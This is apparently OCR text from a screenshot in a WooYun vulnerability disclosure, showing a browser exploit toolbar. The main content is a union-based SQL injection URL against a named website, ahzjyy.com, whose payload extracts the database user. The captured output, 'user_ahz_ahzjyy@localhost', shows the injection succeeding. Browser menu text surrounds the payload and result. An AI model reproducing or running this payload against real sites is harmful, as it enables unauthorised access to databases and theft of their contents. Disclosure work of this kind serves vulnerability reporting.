 Load URL http://www.ahzjyy.com/list/index.php?zlm=99999.9+union+all+select+concat(0x7e21,user(),0x217e),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+a&ty=416
Split URL
Execute
http://www.ahzjyy.com/list/i...
view-source:http://www.ahzjyy.com/list/index.php?zlm
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Web Slice Gallery 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ULL,NULL,NULL,NULL,NULL,NULL-- a&ty= user_ahz_ahzjyy@localhost!~"></a></td>
www.wooyun.org